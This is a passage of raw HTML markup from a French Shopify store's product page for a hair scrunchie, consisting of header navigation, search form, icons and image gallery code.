  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marques de Mode
                              </a></li><li><a href="/blogs/boutiques-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Boutiques Mode
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset">

            

              <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="200" height="58.8235294117647" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="120" height="35.294117647058826" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="HVGJwG0NBUN5YEOBkVQlwVzQ3b26ku2ymvxccvC8g6L+SnadMeWEHcotD2328bXv3bZxavxWituMZhX73kCeh0O8jTOUSz7R0FH40rC2YIs2/mjJv/BlK+g1/6fxBVLtErLCRVdtIuTSqRZQPAw6b6Jci09mnfQ+MVV6XuBnzZYgmK71ay9dYU70QADuD6UUuAIVm1Ar9TV3SCmJZyOZrGcL9e70aaQCV51VeWBNouocJVNAAAJ3GLZECj8zo62Cq6pgO+cJt6h/eEFSdjCK10SxqDH/tu4EOWA3NVg1N1kuEmgXyjoOs5q/rQ2dwdG/o49jbSiG+4rTUQgV59xVWeGyHdNCYp3jQjahW8SxwZPBQnCq9xmRnc2rhoPQ4MQo7Y+tG50/hSeEKwLyuZsVUg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LUDIS",
    
      "logo": "https:\/\/www.ludis-inc.com\/cdn\/shop\/files\/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.ludis-inc.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27331711762772__main" class="shopify-section section"><section
  id="MainProduct-template--27331711762772__main"
  class="page-width color-background-1 gradient section-template--27331711762772__main-padding"
  data-section="template--27331711762772__main"
>

  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-main-product.css?v=20697651357835349821768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-deferred-media.css?v=54092797763792720131768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27331711762772__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--27331711762772__main,
    #MediaGallery-template--27331711762772__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27331711762772__main,
      #MediaGallery-template--27331711762772__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-info.js?v=174806172978439001541768503158" defer="defer"></script>
  <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421768503158" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27331711762772__main"
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27331711762772__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27331711762772__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27331711762772__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--27331711762772__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27331711762772__main-43166451401044"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27331711762772__main-43166451401044"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1946" alt="Chouchou Cheveux Madeleine" srcset="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1946" alt="Chouchou Cheveux Madeleine" srcset="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43166451401044">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27331711762772__main-20163148447816"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-20163148447816"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1946" alt="" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1946" alt="" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20163148447816">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27331711762772__main-20163148480584"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-20163148480584"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1946" alt="" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
